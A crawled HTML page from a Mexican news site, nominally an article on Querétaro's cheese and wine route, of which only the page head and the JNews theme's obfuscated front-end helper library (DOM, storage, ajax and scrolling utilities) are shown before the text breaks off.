

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/
body_size: 136637
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="es"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="es"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="es"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://elpapelerito.com.mx/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script> <script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var 